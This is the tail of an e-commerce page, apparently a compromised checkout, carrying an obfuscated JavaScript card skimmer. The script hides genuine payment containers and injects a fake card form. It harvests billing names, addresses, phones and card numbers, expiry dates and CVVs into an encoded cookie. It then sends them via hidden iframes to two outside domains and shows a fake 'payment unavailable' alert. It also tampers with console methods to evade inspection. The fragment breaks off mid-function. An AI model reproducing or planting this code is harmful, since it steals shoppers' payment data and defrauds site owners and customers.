</section></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var 